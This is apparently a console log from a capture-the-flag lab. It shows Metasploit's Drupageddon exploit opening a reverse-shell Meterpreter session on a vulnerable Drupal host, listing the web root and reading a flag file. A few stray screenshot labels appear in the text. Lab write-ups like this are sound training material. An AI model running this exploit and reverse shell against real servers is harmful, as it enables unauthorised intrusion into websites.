 msf5 exploit(multi/http/drupal_drupageddon) > exploit
主文件夹
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] Sending stage (38288 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.10.128:4444 -> 10.10.10.11:49435) at 2020-06-17 10:11:55 +0800
meterpreter > pwd
/var/www
meterpreter > ls
Listing: /var/www
=================
PS
Mode Size Type Last modified Name
PhpStorm
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php
100644/rw-r--r-- 703 fil 2013-11-21 04:45:59 +0800 install.php
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 misc
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 modules
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 profiles
100644/rw-r--r-- 1561 fil 2013-11-21 04:45:59 +0800 robots.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 scripts
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 sites
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 themes
100644/rw-r--r-- 19941 fil 2013-11-21 04:45:59 +0800 update.php
100644/rw-r--r-- 2178 fil 2013-11-21 04:45:59 +0800 web.config
100644/rw-r--r-- 417 fil 2013-11-21 04:45:59 +0800 xmlrpc.php
meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you.